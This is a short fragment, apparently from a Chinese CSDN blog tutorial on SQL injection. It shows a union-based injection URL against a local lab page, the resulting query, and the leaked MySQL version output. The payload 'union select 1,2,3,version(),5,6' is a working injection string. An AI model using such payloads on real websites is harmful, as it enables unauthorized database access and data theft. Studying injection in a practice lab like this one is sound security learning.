 2
不安全 192.168.1.4:82/sqli/new.php?id=1%20union%20select%201,2,3,version(),5,6
SELECT * FROM `news` where id =1 union select 1,2,3,version(),5,6
5.7.26
正常的union联合查询注入
首页 新闻 留言
5.7.26
5
CSDN @Dao-道法自然